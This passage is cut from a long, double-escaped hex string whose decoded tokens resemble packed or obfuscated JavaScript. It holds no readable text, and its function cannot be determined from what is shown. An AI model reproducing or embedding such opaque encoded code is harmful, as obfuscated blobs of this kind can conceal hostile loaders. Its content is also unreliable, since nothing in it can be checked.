x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x